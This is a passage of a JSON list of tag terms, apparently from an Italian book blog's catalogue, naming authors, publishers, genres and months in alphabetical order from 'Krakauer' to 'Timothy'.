Krakauer"},{"term":"Jon Rance"},{"term":"Jonah Lisa Dyer"},{"term":"Jonathan Arpetti"},{"term":"Jonathan Holt"},{"term":"Jonathan Kellerman"},{"term":"Jonathan Maberry"},{"term":"Jonathan Moore"},{"term":"Jonathan Stone"},{"term":"Jones"},{"term":"Jorge Diaz"},{"term":"Jose A. Pérez Ledo"},{"term":"Joseph Canon"},{"term":"Joseph Conrad"},{"term":"Joseph Kanon"},{"term":"Josh Malerman"},{"term":"Josh Sundquist"},{"term":"Joshua Levine"},{"term":"Joy Ellis"},{"term":"Joyce Sullivan"},{"term":"Judith Winter"},{"term":"Judy Campbell"},{"term":"Jules Hofman"},{"term":"Jules Moulin"},{"term":"Julia Crouch"},{"term":"Julia Montejo"},{"term":"Julia Moreno"},{"term":"Julia Talbot"},{"term":"Julie Hogan"},{"term":"Julie Israel"},{"term":"Julie Justiss"},{"term":"Julie Leto"},{"term":"Julie Mayhew"},{"term":"Julie McBride"},{"term":"Julien Aranda"},{"term":"Julier Cohen"},{"term":"Juliette Fields"},{"term":"June Francis"},{"term":"Juno Dawson"},{"term":"Justin Scott"},{"term":"Justine Elyot"},{"term":"K. Ashley"},{"term":"K. Elise"},{"term":"K. Halle"},{"term":"K.Cole"},{"term":"K.Elise"},{"term":"K.Hardy"},{"term":"K.I. Lynn"},{"term":"K.L. Shandwick"},{"term":"K.L. Slater"},{"term":"K.L.Going"},{"term":"K.Lawrence"},{"term":"K.Leabo"},{"term":"K.Proby"},{"term":"Kaimarelle Darset"},{"term":"Kalayna Price"},{"term":"Kara Lennox"},{"term":"Karen Cleveland"},{"term":"Karen Dionne"},{"term":"Karen Foley"},{"term":"Karen Harbaugh"},{"term":"Karen M. McManus"},{"term":"Karen Marie Moning"},{"term":"Karen Sandler"},{"term":"Karen Waves"},{"term":"Karin Salvalaggio"},{"term":"Karine Lambert"},{"term":"Karma Brown"},{"term":"Karole Cozzo"},{"term":"Kasia Bacon"},{"term":"Kat Martin"},{"term":"Kat Ross"},{"term":"Kat Spears"},{"term":"Katana Collins"},{"term":"Katarina Bivald"},{"term":"Kate Brian"},{"term":"Kate Carlisle"},{"term":"Kate Cotugno"},{"term":"Kate Morton"},{"term":"Kate Mosse"},{"term":"Kate Rorick"},{"term":"Kate Scelsa"},{"term":"Kate Snell"},{"term":"Katerina Diamond"},{"term":"Katharina McGee"},{"term":"Katherine Jane Boodman"},{"term":"Katherine Webb."},{"term":"Kathleen Barber"},{"term":"Kathleen E. Woodwiss"},{"term":"Kathleen Glasgow"},{"term":"Kathleen O'Reilly"},{"term":"Kathryn Croft"},{"term":"Kathryn Hughes"},{"term":"Kathryn Ross"},{"term":"Katia Ferrante"},{"term":"Katie Cotugno"},{"term":"Katy Cannon"},{"term":"Katy Policante"},{"term":"Katy Regan"},{"term":"Katyna Mercenari"},{"term":"Kaui H. Hemmings"},{"term":"Keigo Higashino"},{"term":"Kelly Elliott"},{"term":"Kelly Rimmer"},{"term":"Kent Haruf"},{"term":"Kenzaburo Oe"},{"term":"Ker DuKey"},{"term":"Kerrelyn Sparks"},{"term":"Kerry Leroy"},{"term":"Kerry Wilkinson"},{"term":"Kevin Alan Milne"},{"term":"Kevin Hearne"},{"term":"Kevin Wignall"},{"term":"Kieran Scott"},{"term":"Kim Harrison"},{"term":"Kim Stanley Robinson"},{"term":"Kim Van Kooten."},{"term":"Kimberly Knight"},{"term":"Kimberly Raye"},{"term":"Kinley MacGregor"},{"term":"Kiran Millwood Hargrave"},{"term":"Kirkwood"},{"term":"Kiss Publishing"},{"term":"Kistin Cast"},{"term":"Kistina Dougkas"},{"term":"Kistler"},{"term":"Kivrin Wilson"},{"term":"Kreslehner Gabi"},{"term":"Kristin Gabriel"},{"term":"Krystal Sutherland"},{"term":"Krysten Ritter"},{"term":"Kushner"},{"term":"L'ultima tempesta"},{"term":"L. Blakely"},{"term":"L. Del Val"},{"term":"L. Jones"},{"term":"L.C. Chase"},{"term":"L.D. Fox"},{"term":"L.James"},{"term":"L.Magner"},{"term":"L.Paige"},{"term":"L.R.Jones"},{"term":"L.Rayven"},{"term":"LLC"},{"term":"LSWR"},{"term":"La ragazza del treno"},{"term":"Lafevers Robin"},{"term":"Langs Down"},{"term":"Lara Avery"},{"term":"Lara Cove"},{"term":"Lara Williamson"},{"term":"Laura Bissoli"},{"term":"Laura Bonaiuti"},{"term":"Laura C. Portale"},{"term":"Laura Costantini"},{"term":"Laura Elliot"},{"term":"Laura Esquivel"},{"term":"Laura Facchi"},{"term":"Laura Gaeta"},{"term":"Laura Iding"},{"term":"Laura M. Leoni"},{"term":"Laura Maria Belinzoni"},{"term":"Laura Martinetti"},{"term":"Laura Martini"},{"term":"Laura Norton"},{"term":"Laura Nottari"},{"term":"Laura Riñón Sirera"},{"term":"Laura Wright"},{"term":"Lauren Barnholdt"},{"term":"Lauren Canan"},{"term":"Lauren Cento"},{"term":"Lauren Francis-Sharma"},{"term":"Lauren Landish"},{"term":"Lauren Owen"},{"term":"Lauren Strasnick"},{"term":"Laurent Scalese"},{"term":"Laurie Breton"},{"term":"Laurie Elizabeth Flynn"},{"term":"Laurie Fabiano"},{"term":"Laurie Faria Stolarz"},{"term":"Lavinia L. Marchiotti"},{"term":"Layla Hagen"},{"term":"Le parole di Luce"},{"term":"Leah Ashton"},{"term":"Leah Martyn"},{"term":"Leah Mercer"},{"term":"Leah Raeder"},{"term":"Leandro Sperduti"},{"term":"Ledra Loi"},{"term":"Lee Cohen"},{"term":"Leggende"},{"term":"Leia Stone"},{"term":"Leila Silmani"},{"term":"Leisa Sales"},{"term":"Lena Valenti"},{"term":"Lenz Koppelstätter"},{"term":"Leo Malet"},{"term":"Leona Windwalker"},{"term":"Leopoldo Mendívil López"},{"term":"Leslye Walton"},{"term":"Letteratura Giapponese"},{"term":"Letture Fantastiche"},{"term":"Lexi Blake"},{"term":"Lia Riley"},{"term":"Liam Pieper"},{"term":"Lib Gregg"},{"term":"Libellule"},{"term":"Libro Aperto International Publishing"},{"term":"Licia Trosi"},{"term":"Lili Anolik"},{"term":"Lili Hayward"},{"term":"Lili Wright"},{"term":"Liliana Peirano"},{"term":"Lily Brooks-Dalton"},{"term":"Lily G. Blunt"},{"term":"Lina Giudetti"},{"term":"Lincoln Child"},{"term":"Linda Ladd"},{"term":"Linda Nagata"},{"term":"Linda Scaffidi"},{"term":"Linda Steliou"},{"term":"Linda Thomas-Sundstrom"},{"term":"Lindsay Armstrong"},{"term":"Lindsay Jayne Ashford"},{"term":"Lindsey Summers"},{"term":"Linee Infinite Editore"},{"term":"Linnea Hartsuyker"},{"term":"Linwood Barclay"},{"term":"Linz"},{"term":"Lirio Abbate"},{"term":"Lisa Binham"},{"term":"Lisa De Jong"},{"term":"Lisa Frassi"},{"term":"Lisa Gardner"},{"term":"Lisa M. Owens"},{"term":"Lisa Owens"},{"term":"Lisa Scottoline"},{"term":"Lisa Unger"},{"term":"Lisa Wingate"},{"term":"Lite Editions"},{"term":"Liv Constantine"},{"term":"Liv Morris"},{"term":"Livia Ottomani"},{"term":"Livia Pasquale"},{"term":"Liz Carlyle"},{"term":"Liz Flanagan"},{"term":"Liz Jarrett"},{"term":"Liz Laweler"},{"term":"Liz Lawler"},{"term":"Liz Tuccillo"},{"term":"Lois Faye Dyer"},{"term":"London"},{"term":"Loredana Falcone"},{"term":"Lorella Carimali"},{"term":"Lorena Spampinato"},{"term":"Loriano Macchiavelli"},{"term":"Lorraine Fouchet"},{"term":"Lottie Moggach"},{"term":"Louis-Ferdinand Céline"},{"term":"Louis-Philippe Dalembert"},{"term":"Louisa May Alcott"},{"term":"Louisa Young"},{"term":"Louise Jensen"},{"term":"Louise Penny"},{"term":"Louise Pentland"},{"term":"Louise Voss"},{"term":"Love"},{"term":"Luana Lewis"},{"term":"Luca Casamassima"},{"term":"Luca Cozzi"},{"term":"Luca Enoch"},{"term":"Luca Meloni"},{"term":"Luchino Visconti"},{"term":"Lucia Annibali"},{"term":"Lucia Sammiceli"},{"term":"Lucia Vaccarino"},{"term":"Luciana Lucciarini"},{"term":"Luciano Garofano"},{"term":"Lucy Keating"},{"term":"Lucy King"},{"term":"Lucy Lennox"},{"term":"Lucy Score"},{"term":"Lucy Sykes"},{"term":"Lucy-Ann Holmes"},{"term":"Ludovico Paganelli"},{"term":"Luglio"},{"term":"Luigi Bonaro"},{"term":"Luigi Dinardo"},{"term":"Luigi Milani"},{"term":"Luigi Schettini"},{"term":"Lukas Erler"},{"term":"Luke Scull"},{"term":"Lulu Pr"},{"term":"Lulu\u0026Amazon"},{"term":"Lyanna Wolfe"},{"term":"Lydia Netzer"},{"term":"Lynn Erickson"},{"term":"Lynn Weingarten"},{"term":"M.B."},{"term":"M.Boccola"},{"term":"M.Ferrarella"},{"term":"M.G.Reyes"},{"term":"M.J. Minett"},{"term":"M.J. O' Shea"},{"term":"M.L. Stedman"},{"term":"M.L.Baxter"},{"term":"M.Liholm"},{"term":"M.Lyons"},{"term":"M.O'Keefe"},{"term":"M.O.Walsh"},{"term":"M.S."},{"term":"M.S. Force"},{"term":"M.Webber"},{"term":"M\/F"},{"term":"Macbeth"},{"term":"Maddalena Costa"},{"term":"Maddie Dawson"},{"term":"Madeleine H."},{"term":"Madison Rose"},{"term":"Maggie Leffler"},{"term":"Maggie Osborne"},{"term":"Maggio 2010"},{"term":"Maggio 2012"},{"term":"Maggio 2022"},{"term":"Maguire"},{"term":"Maha Akhtar"},{"term":"Mamen Sánchez"},{"term":"Manuela Dicati"},{"term":"Manuela Kalì"},{"term":"Manuela Perugini"},{"term":"Manuela Stefani"},{"term":"Mara Purnhagen"},{"term":"Marc Raabe"},{"term":"Marco Addati"},{"term":"Marco Alfaroli"},{"term":"Marco Belloni"},{"term":"Marco Bocci"},{"term":"Marco Bosonetto"},{"term":"Marco Cannella"},{"term":"Marco De Simone"},{"term":"Marco Ferrante"},{"term":"Marco Ferraro"},{"term":"Marco Rettani"},{"term":"Marco Ruberto"},{"term":"Margaret Mayo"},{"term":"Margaret Mitchell"},{"term":"Margaret St. George"},{"term":"Margaret Stohl"},{"term":"Margherita Capitò"},{"term":"Margherita Fray"},{"term":"Margherita Oggero"},{"term":"Marguerite Labbe"},{"term":"Maria Benedetta Errigo"},{"term":"Maria Campanaro"},{"term":"Maria Daniela Ranieri"},{"term":"Maria Katrin E."},{"term":"Maria McDonald"},{"term":"Maria Murnane"},{"term":"Maria Paola Colombo"},{"term":"Mariachiara Cabrini"},{"term":"Marianna Sansone"},{"term":"Marianne Power"},{"term":"Marie Donovan"},{"term":"Marie NDiaye"},{"term":"Marie Rutkoski"},{"term":"Marie-Aude Murail"},{"term":"Marie-Renée Lavoie"},{"term":"Marieke Nijkamp"},{"term":"Marilyn Aghemo"},{"term":"Marilù Oliva"},{"term":"Marina Di Guardo"},{"term":"Marina Visentin"},{"term":"Mario Giordano"},{"term":"Mario Reading"},{"term":"Marisa Salabelle"},{"term":"Marissa Stapley"},{"term":"Marius Gabriel"},{"term":"Mark Charan Newton"},{"term":"Mark Greaney"},{"term":"Mark Lamprell"},{"term":"Mark Raabe"},{"term":"Markus Sakey"},{"term":"Marni Mann"},{"term":"Marosella Di Francia"},{"term":"Marta Morotti"},{"term":"Marta Rei"},{"term":"Marta Rojas"},{"term":"Marta Zanni"},{"term":"Martina Haag"},{"term":"Martina Mori"},{"term":"Martina Salice"},{"term":"Marty Sunrise"},{"term":"Martyn Bedford"},{"term":"Mary Alice Monroe"},{"term":"Mary Beth Keane"},{"term":"Mary Elisabeth Summer"},{"term":"Mary Elizabeth Summer"},{"term":"Mary Lawson"},{"term":"Mary Lynn Baxter"},{"term":"Mary Pflum Peterson"},{"term":"Maryrhage"},{"term":"Marzia Bisognin"},{"term":"Marzia Elisabetta Polacco"},{"term":"Marzia Musneci"},{"term":"Marzo 2011"},{"term":"Marzo Tomatis"},{"term":"María Dueñas"},{"term":"Massimo Bisotti"},{"term":"Massimo Cacciapuoti"},{"term":"Massimo Ferraris"},{"term":"Massimo Gramellini"},{"term":"Massimo Incerpi"},{"term":"Massimo Onofri"},{"term":"Mathilde Bonetti"},{"term":"Matteo Poletti"},{"term":"Matteo Raimondi"},{"term":"Matteo Zapparelli"},{"term":"Matthew Mather"},{"term":"Mattia Bertoldi"},{"term":"Maurice Leblanc"},{"term":"Mauro Colarieti"},{"term":"Mauro Longo"},{"term":"Max Giovagnoli"},{"term":"Max Vox"},{"term":"Maxim Huerta"},{"term":"Maya Bricks"},{"term":"Maya Rodale"},{"term":"Mayo"},{"term":"Mayte Uceda"},{"term":"Me"},{"term":"Me and the Muse Publishing"},{"term":"Meagan Brandy"},{"term":"Meagan McKinney. Kate Hoffman"},{"term":"Medieval Romance"},{"term":"Meena Van Praag"},{"term":"Meg Rosoff"},{"term":"Meg Wolitzer"},{"term":"Meghan Quinn"},{"term":"Meghann Foye"},{"term":"Melanie Marchande"},{"term":"Melanie Meg Evans"},{"term":"Melanie Moreland"},{"term":"Melinda Leigh"},{"term":"Melissa Collins"},{"term":"Melissa Daley"},{"term":"Melissa Marr"},{"term":"Melissa McClone"},{"term":"Melissa Scrivner Love"},{"term":"Melissa Spadoni"},{"term":"Menù"},{"term":"Meredith Goldstein"},{"term":"Meredith Russo"},{"term":"Merlin Editore"},{"term":"Mery Lambert"},{"term":"Metsy Hingle"},{"term":"Mia Another"},{"term":"Mia Kankimaki"},{"term":"Micaela Jary"},{"term":"Michael Callahan"},{"term":"Michael Dobbs"},{"term":"Michael J. Tougias"},{"term":"Michael Prescott"},{"term":"Michael White"},{"term":"Michaël Uras"},{"term":"Micheal Ledwidge"},{"term":"Michel Manetti"},{"term":"Michela Compri"},{"term":"Michela Monti"},{"term":"Michela Tilli"},{"term":"Michele Celmer"},{"term":"Michele Giuttari"},{"term":"Michele Vaccari"},{"term":"Michelle Celmer"},{"term":"Michelle Frances"},{"term":"Michelle Hodkin"},{"term":"Michelle Painchaud"},{"term":"Michelle Reid"},{"term":"Micol Mian"},{"term":"Mikael Lindnord"},{"term":"Mike Greenberg"},{"term":"Mikel Santiago"},{"term":"Miki Monticelli"},{"term":"Milena Busquets"},{"term":"Millie Werber"},{"term":"Milly Tosi"},{"term":"Miloszewski Zygmunt"},{"term":"Minerva Stevens"},{"term":"Minnie Darke"},{"term":"Miquel Reina"},{"term":"Miranda Nobile"},{"term":"Miriam Briotti"},{"term":"Miriam Candurro"},{"term":"Miriam Ciraolo"},{"term":"Miriam Palombi"},{"term":"Mirko Miti"},{"term":"Mirko Tondi"},{"term":"Missy Sìorai"},{"term":"Misty Evans"},{"term":"Moggach Lottie"},{"term":"Molfy"},{"term":"Molly Bloom"},{"term":"Momi Gatto"},{"term":"Mona Golabek"},{"term":"Mondoscrittura"},{"term":"Monia Iori"},{"term":"Monica Coppola"},{"term":"Monica Hesse"},{"term":"Monica Peccolo"},{"term":"Monica Sabolo"},{"term":"Monica Wood"},{"term":"Monika M."},{"term":"Monroe"},{"term":"Morgan James"},{"term":"Morgana Lucchesi"},{"term":"Morgane Bicail"},{"term":"Morrell David"},{"term":"Mozaika Publishing"},{"term":"Mpreg"},{"term":"Musical"},{"term":"Mya McKenzie"},{"term":"Mónica Carrillo"},{"term":"NA"},{"term":"NN Editore"},{"term":"Nadia Boccacci"},{"term":"Nadia Camandona Editore"},{"term":"Nadia Filippini"},{"term":"Nancy Jo Sales"},{"term":"Nancy Kress"},{"term":"Nancy Richler"},{"term":"Naomi Novik"},{"term":"Naomi Wood"},{"term":"Narcissus.me"},{"term":"Narrativa gay"},{"term":"Natasha Knight"},{"term":"Natasha Lester"},{"term":"Natasha Lusenti"},{"term":"Natasha Solomons"},{"term":"Navi Altealuna"},{"term":"Neri Pozza"},{"term":"Niamh Greene"},{"term":"Niccolò Zancan"},{"term":"Nicholas Bella"},{"term":"Nicholas Martin"},{"term":"Nichole Chase"},{"term":"Nick Petrie"},{"term":"Nicky James"},{"term":"Nicky Singer"},{"term":"Nicola Antonio Imperiale"},{"term":"Nicola Haken"},{"term":"Nicolaj Leskov"},{"term":"Nicole Edwards"},{"term":"Nicole Londino"},{"term":"Nicoletta Bortolotti"},{"term":"Nicoletta Sipos"},{"term":"Nicolò Giovanni Marino"},{"term":"Nigel Farndale"},{"term":"Nikita Jakz"},{"term":"Nikki Sloane"},{"term":"Nikola Scott"},{"term":"Nina Lupi"},{"term":"Nina Sadowsky"},{"term":"Ninni Bruschetta"},{"term":"Nino Treusch"},{"term":"Noelle Adams"},{"term":"Noemi Renna"},{"term":"Nora Flite"},{"term":"Nova Lee Maier"},{"term":"Novembre 2011"},{"term":"Novembre 2020"},{"term":"Nua Edizioni"},{"term":"Nulla Die Edizioni"},{"term":"Nuwanda"},{"term":"Nyrae Dawn"},{"term":"O.Gates"},{"term":"Oakmond Publishing"},{"term":"Olga Bicos"},{"term":"Olivia Agostini"},{"term":"Olivia Cunning"},{"term":"Olivia Rigal"},{"term":"Olivier Durand"},{"term":"Omegaverse"},{"term":"Ornella De Luca"},{"term":"Oscar Wilde"},{"term":"P. Marina Pieroni"},{"term":"P.D.Blacksmith"},{"term":"P.Knoll"},{"term":"P.Ward"},{"term":"Paige McKenzie"},{"term":"Pam Godwin"},{"term":"Pamela Palmer"},{"term":"Paola Boni"},{"term":"Paola Cereda"},{"term":"Paola Garbarino"},{"term":"Paola La Rosa"},{"term":"Paola Marone"},{"term":"Paola Renelli"},{"term":"Paola Rocco"},{"term":"Paolo A. Magrì"},{"term":"Paolo Barbieri"},{"term":"Paolo Capponi"},{"term":"Paolo Casadio"},{"term":"Paolo Cognetti"},{"term":"Paolo D'Amato"},{"term":"Paolo La Paglia"},{"term":"Paolo Longarini"},{"term":"Paolo Pinna Parpaglia"},{"term":"Paolo Raeli"},{"term":"Pappano"},{"term":"Paranormal Romance Mitologico"},{"term":"Parker Williams"},{"term":"Parnaz Foroutan"},{"term":"Parody Comedy"},{"term":"Particia Cornwell"},{"term":"Parv"},{"term":"Patricia Gibney"},{"term":"Patricia Nell Warren"},{"term":"Patricia Thaier"},{"term":"Patrick Fogli"},{"term":"Patrick Hemstreet"},{"term":"Patrignani"},{"term":"Patrizia Balossino"},{"term":"Patrizia Ines Roggero"},{"term":"Patrizia Violi"},{"term":"Patti Callahan Henry"},{"term":"Paul Cleave"},{"term":"Paul Finch"},{"term":"Paul Mannering"},{"term":"Paul Tremblay"},{"term":"Paula Marshall"},{"term":"Paula Roe"},{"term":"Paula Treick DeBoard"},{"term":"Peter Wohlieben"},{"term":"Petra Hammesfahr"},{"term":"Petra Huelsmann"},{"term":"Petra March"},{"term":"Phaedra Patrick"},{"term":"Phil Growick"},{"term":"Philip Gwynne Jones"},{"term":"Piemme Open"},{"term":"Piera Carlomagno"},{"term":"Piergiorgio Pulixi"},{"term":"Pierina Berto"},{"term":"Piero Degli Antoni"},{"term":"Pierpaolo Brunoldi"},{"term":"Pierpaolo Mandetta"},{"term":"Pietro Gandolfi"},{"term":"Pietro Garanzini"},{"term":"Pino Imperatore"},{"term":"Play by play"},{"term":"Poison Princess"},{"term":"Politica"},{"term":"Ponte alle Grazie"},{"term":"Porto Seguro Editore"},{"term":"Post Apocalittico"},{"term":"Premio Citta Bitetto"},{"term":"QLGBT"},{"term":"Queer"},{"term":"R. Phoenix"},{"term":"R. S. Grey"},{"term":"R. V. Beta"},{"term":"R.Carlino"},{"term":"R.Crowley"},{"term":"R.Grady"},{"term":"R.J. Barker"},{"term":"R.K.Lilley"},{"term":"R.Morgan"},{"term":"R.Roszel"},{"term":"R.T. Wade"},{"term":"R.Van Dyken"},{"term":"Rachel Abbott."},{"term":"Rachel Caine"},{"term":"Rachel Hauck"},{"term":"Rachel Sandman"},{"term":"Rachel Sargeant"},{"term":"Rachel Thomas"},{"term":"Rachel Vincent"},{"term":"Radhika Sanghani"},{"term":"Raffaella Silvestri"},{"term":"Raffaello Mastrolonardo"},{"term":"Ransom Riggs"},{"term":"Raphaëlle Giordano"},{"term":"Rawmance Publishing"},{"term":"Ray Bradbury"},{"term":"Rebecca Crowley"},{"term":"Rebecca Domino"},{"term":"Rebecca Done"},{"term":"Rebecca Forster"},{"term":"Rebecca Moro"},{"term":"Rebecca Phillips"},{"term":"Regency"},{"term":"Remo Guerrini"},{"term":"Remy Duchene"},{"term":"Rena Olsen"},{"term":"Renato Mite"},{"term":"Renée Ahdieh"},{"term":"Renée Knight"},{"term":"Rhidian Brook"},{"term":"Rhoma G."},{"term":"Rhyannon Byrd"},{"term":"Ricettario"},{"term":"Richard Ford"},{"term":"Richard Ghizmar"},{"term":"Richard House"},{"term":"Richard Matheson"},{"term":"Rimmer"},{"term":"Rinda Elliot"},{"term":"Ristampa"},{"term":"Rita Garzetti"},{"term":"Ritta Jacobsson"},{"term":"River Savage"},{"term":"Robert Louis Stevenson"},{"term":"Robert Masello"},{"term":"Robert Westall"},{"term":"Roberta De Falco"},{"term":"Roberta Fierro"},{"term":"Roberta Volpi"},{"term":"Roberto Campercgioli"},{"term":"Roberto Giuseppe Cozzo"},{"term":"Roberto Saguatti"},{"term":"Roberto Santiago"},{"term":"Roberto Saviano"},{"term":"Robin Benway"},{"term":"Robin Edizioni"},{"term":"Robin Hobb"},{"term":"Robin Roe"},{"term":"Robin Sloan"},{"term":"Robin Wells"},{"term":"Robyn Schneider"},{"term":"Rolf Börjlind"},{"term":"Romance ironico"},{"term":"Romano De Marco"},{"term":"Romantic Drama Novel"},{"term":"Romanzo antropologico"},{"term":"Romanzo c"},{"term":"Romanzo di avventura"},{"term":"Romazi Rosa"},{"term":"Romy Fölck"},{"term":"Ronald H. Balson"},{"term":"Rosa Caruso"},{"term":"Rosa Maria Latagliata"},{"term":"Rosalie Ham"},{"term":"Rosalie Hawks"},{"term":"Rosanna Fontana"},{"term":"Rosanna Rubino"},{"term":"Rosaria Russo"},{"term":"Rose McGowan"},{"term":"Rossella Diaz"},{"term":"Rossella Martielli"},{"term":"Rossella Romano"},{"term":"Rosy Milicia"},{"term":"Rowan Coleman"},{"term":"Rowan McAllister"},{"term":"Roxann Hill"},{"term":"Ruin"},{"term":"Rupert Wallis"},{"term":"Ruperto Long"},{"term":"Rutland"},{"term":"Ryan Loveless"},{"term":"Ryan Winfield"},{"term":"Rysa Walker"},{"term":"S. R. Grey"},{"term":"S.A. Bodeen"},{"term":"S.Davis"},{"term":"S.Delacorte"},{"term":"S.E. Green"},{"term":"S.E. Lynes"},{"term":"S.J Watson"},{"term":"S.J. Kincald"},{"term":"S.J. Warson"},{"term":"S.K. Paisley"},{"term":"S.L. Grey"},{"term":"S.McCarthy"},{"term":"S.Morgan"},{"term":"S.Sala"},{"term":"S.Simms"},{"term":"S.Sizemore"},{"term":"S.Wentworth"},{"term":"S.Wiggs"},{"term":"S.Wood"},{"term":"Sabina Colloredo"},{"term":"Sabine Durrant"},{"term":"Sabrina Biancu"},{"term":"Sabrina Di Gangi"},{"term":"Sabrina Romiti"},{"term":"Sabrina Rondinelli"},{"term":"Sadie Love"},{"term":"Saffron A. Kent"},{"term":"Sagar Prakash Khatnani"},{"term":"Sage Marlowe"},{"term":"Saggio storico"},{"term":"SalTo19"},{"term":"Salone del Libro"},{"term":"Salvatore Basile"},{"term":"Sam Hepburn"},{"term":"Sam Munson"},{"term":"Sam P. Miller"},{"term":"Samantha Beatrice Brillante"},{"term":"Samantha Hayes"},{"term":"Samantha King"},{"term":"Samantha Van Leer"},{"term":"Sandra Heath"},{"term":"Sandra Hyatt"},{"term":"Sandra Marton"},{"term":"Sandro Settimj"},{"term":"Sandy Raven"},{"term":"Sanne Munk Jensen"},{"term":"Sara Barnard"},{"term":"Sara Brandi"},{"term":"Sara Craven"},{"term":"Sara Crowe"},{"term":"Sara Manca"},{"term":"Sara Mengo"},{"term":"Sara Ney"},{"term":"Sara Simoni"},{"term":"Sara Zarr"},{"term":"Sara Zelda Mazzini"},{"term":"Sarah Bernardinello"},{"term":"Sarah Bianca"},{"term":"Sarah Butler"},{"term":"Sarah Dunn"},{"term":"Sarah J. Naughton"},{"term":"Sarah Jio"},{"term":"Sarah Kuttner"},{"term":"Sarah Lark"},{"term":"Sarah Mattew"},{"term":"Sarah McCarty"},{"term":"Sarah McCoy"},{"term":"Sarah Ockler"},{"term":"Sarah Pinbough"},{"term":"Sarah Rabolini"},{"term":"Sarah Vaughan."},{"term":"Sarah White"},{"term":"Sariah Wilson"},{"term":"Saskia Noort"},{"term":"Sawyer Bennett"},{"term":"Scott Blackwood"},{"term":"Scott Mackenzie"},{"term":"ScrivereFestival"},{"term":"Sea Leila"},{"term":"Sean Chercover"},{"term":"Sebastian Bernadotte"},{"term":"Self"},{"term":"Sellerio Editore Palermo"},{"term":"Sensoinverso Edizioni"},{"term":"Serata cinema"},{"term":"Serena Barbacetto"},{"term":"Serena Bell"},{"term":"Sergio Fanucci"},{"term":"Seth King"},{"term":"Seth Patrick"},{"term":"Shannon Hale"},{"term":"Shannon Hollis"},{"term":"Shannon Messenger"},{"term":"Shari Anton"},{"term":"Shari H. Grilli"},{"term":"Shari Lapena"},{"term":"Sharla Lovelace"},{"term":"Sharon  Page"},{"term":"Sharon Bolton"},{"term":"Sharon Cameron"},{"term":"Sharon Huss Roat"},{"term":"Shea Olsen"},{"term":"Sheila Jeffries"},{"term":"Sheila Norton"},{"term":"Shelley Ann Clark"},{"term":"Shelly Crane."},{"term":"Shimada Soji"},{"term":"Shira Anthony"},{"term":"Sibe"},{"term":"Sidney Bristol"},{"term":"Sierra Cartwright"},{"term":"Silvana Cino"},{"term":"Silvana De Mari"},{"term":"Silvana Giro"},{"term":"Silvia Bortoli"},{"term":"Silvia Cassio"},{"term":"Silvia Castellano"},{"term":"Silvia Ciompi"},{"term":"Silvia Cortese"},{"term":"Silvia Di Natale"},{"term":"Silvia Gianatti"},{"term":"Silvia Soler"},{"term":"Silvia Zucca"},{"term":"Simon Rowd"},{"term":"Simon Wood"},{"term":"Simona Baldelli"},{"term":"Simona Giorgino"},{"term":"Simona Siri"},{"term":"Simona Sparaco"},{"term":"Simone Messeri"},{"term":"Simonetta Santamaria"},{"term":"Simonetta Tassinari"},{"term":"Sissy Grizzaffi"},{"term":"Sito T. Winter"},{"term":"Sky Corgan"},{"term":"Skylar M. Cates"},{"term":"Slash Coleman"},{"term":"Sofia Domino"},{"term":"Sofia Laguardia"},{"term":"Sofia Lundberg"},{"term":"Sofia Rhei"},{"term":"Soft romance"},{"term":"Sogno Edizioni"},{"term":"Sol Aguirre"},{"term":"Soman Chainani"},{"term":"Sondaggio"},{"term":"Sonia Gimor"},{"term":"Sonia Laredo"},{"term":"Sonia Paolini"},{"term":"Sophia Amoruso"},{"term":"Sophie Astrabie"},{"term":"Sophie Hart"},{"term":"Spencer Kope"},{"term":"Spicy Pepper"},{"term":"Spionaggio"},{"term":"St.George"},{"term":"Stefania Auci"},{"term":"Stefania Bernardo"},{"term":"Stefania Rinciari"},{"term":"Stefania Sabadini"},{"term":"Stefania Serafini"},{"term":"Stefano Bonazzi"},{"term":"Stefano Sacchini"},{"term":"Stefano Tura"},{"term":"Stefano Vietti"},{"term":"Stefy Tells"},{"term":"Stella Cameron"},{"term":"Stella Gemmell"},{"term":"Stella Martini"},{"term":"Stephan Talty"},{"term":"Stephanie Butland"},{"term":"Stephanie Garber"},{"term":"Stephen Dyer"},{"term":"Stephen Leather"},{"term":"Steve Robinson"},{"term":"Stone-McBride"},{"term":"Sue Roberts"},{"term":"Sugar Jamison"},{"term":"Susan Fox"},{"term":"Susan Gloss"},{"term":"Susan J Gilma"},{"term":"Susan Kearney"},{"term":"Susan King"},{"term":"Susan Krinard"},{"term":"Susan Meissner"},{"term":"Susan Squires"},{"term":"Susanna Fraser"},{"term":"Susanna Kearsley"},{"term":"Susanna Quinn"},{"term":"Susanne Goga"},{"term":"Susanne James"},{"term":"Susie Morgenstern"},{"term":"Suzanne Forster"},{"term":"Suzanne Foster"},{"term":"Suzanne Ma"},{"term":"Suzanne Rindell"},{"term":"SuzanneForster"},{"term":"Sylvia Andrew"},{"term":"Sylvia Z. Summers"},{"term":"Sylvie Grohne"},{"term":"T L Swan"},{"term":"T. Gephart"},{"term":"T. Goodkind"},{"term":"T. K. Leigh"},{"term":"T. M. Frazier"},{"term":"T.A. Moore"},{"term":"T.Kelleher"},{"term":"T.L. Smith"},{"term":"T.R.Ragan"},{"term":"T.Wylie"},{"term":"Tabata Baietti"},{"term":"Tabea Bach"},{"term":"Taboo Romance"},{"term":"Tahmima Anam"},{"term":"Takano Kazuaki"},{"term":"Tami Oldam Ashcraft"},{"term":"Tami Veldura"},{"term":"Tamila Danger"},{"term":"Tanya Byrne"},{"term":"Tanya Michaels"},{"term":"Tara Brown"},{"term":"Tara Sue Me"},{"term":"Tara Taylor Quinn"},{"term":"Tatiana De Rosnay"},{"term":"Taylor Adams"},{"term":"Taylor Jenkins Reid"},{"term":"Taylor Kinney"},{"term":"Taylor Smith"},{"term":"TeZLA Books"},{"term":"Tempeste O’Riley"},{"term":"Teresa Angelico"},{"term":"Teresa Driscoll"},{"term":"Teri Wilson"},{"term":"Terry"},{"term":"Terry Goodking"},{"term":"Tess Hunter"},{"term":"Tess Sharpe"},{"term":"Thalia Kalkipsakis"},{"term":"The Arcana Chronicles"},{"term":"The Danish Girl"},{"term":"Thea Bricci"},{"term":"Theo Lawrence"},{"term":"Thomas Andrew. Paranormal"},{"term":"Thomas Cullinan"},{"term":"Thomas Montasser"},{"term":"Thomas Perry"},{"term":"Thompson"},{"term":"Thor Vantek"},{"term":"Thorne Sally"},{"term":"Thriller Politico"},{"term":"Tiana Leone"},{"term":"Tilar J. Mazzeo"},{"term":"Tim Baker"},{"term":"Tim Lebbon"},{"term":"Tim Weaver"},{"term":"Tim Winton"},{"term":"Timothy 